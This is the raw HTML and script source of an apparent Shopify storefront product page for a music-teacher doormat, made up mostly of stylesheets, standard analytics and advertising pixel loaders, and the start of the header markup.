      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//azhobbyshop.com/cdn/shop/t/13/assets/base.css?v=114186982022541401831768984242" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//azhobbyshop.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821768984242"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <!-- Hotjar Tracking Code for https://ceio.store/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5110780,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56939741382,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56939741382,storefrontBaseUrl: "https://azhobbyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"428474566","configuration":"{\"pixel_id\":\"1211877020083300\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427524294","configuration":"{\"tagID\":\"2612533645571\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401604806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10939979902\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/WK_oCNrb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/8gyZCNTb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/5LMmCNHb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/iRdsCMvb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/-m21CM7b0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/MGS_CN3b0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/mNGACNfb0pMYEP6wy-Ao\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3866822","configuration":"{\"pixelId\":\"3ac58975-c234-4e3b-9429-081ce23c57fd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79003846","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Azhobbyshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"azhobbyshop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/azhobbyshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift","vendor":"Source84","id":"6756637638854","untranslatedTitle":"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift","url":"\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044","type":"Doormat"},"id":"41416052539590","image":{"src":"\/\/azhobbyshop.com\/cdn\/shop\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560"},"sku":"AHBD7704","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://azhobbyshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56939741382","storefrontBaseUrl":"https:\/\/azhobbyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift\",\"vendor\":\"Source84\",\"id\":\"6756637638854\",\"untranslatedTitle\":\"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift\",\"url\":\"\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044\",\"type\":\"Doormat\"},\"id\":\"41416052539590\",\"image\":{\"src\":\"\/\/azhobbyshop.com\/cdn\/shop\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560\"},\"sku\":\"AHBD7704\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6756637638854,"gid":"gid:\/\/shopify\/Product\/6756637638854","vendor":"Source84","type":"Doormat","handle":"music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044","variants":[{"id":41416052539590,"price":2995,"name":"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift","public_title":null,"sku":"AHBD7704"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6756637638854,"requestId":"1e71c6f3-2dbf-402d-8b9c-feb74a9e550e-1769372013"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56939741382,
      theme_id: 147990741190,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//azhobbyshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56939741382,"isMerchantRequest":null,"themeId":147990741190,"themeCityHash":"12431121031024937171","contentLanguage":"en","currency":"USD","eventMetadataId":"6ec42806-0420-4290-881d-91acaec6cd27"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6756637638854,"requestId":"1e71c6f3-2dbf-402d-8b9c-feb74a9e550e-1769372013","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41416052539590,"productId":6756637638854,"productGid":"gid:\/\/shopify\/Product\/6756637638854","name":"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift","price":"29.95","sku":"AHBD7704","brand":"Source84","variant":null,"category":"Doormat","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41416052539590,"productId":6756637638854,"productGid":"gid:\/\/shopify\/Product\/6756637638854","name":"Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift","price":"29.95","sku":"AHBD7704","brand":"Source84","variant":null,"category":"Doormat","nonInteraction":true,"remote":false,"referer":"https:\/\/azhobbyshop.com\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://azhobbyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56939741382"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="147990741190"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://azhobbyshop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  nature_people
</span>
                                
                                <span><em>For the Hobby You Love</em></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19618518925510__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
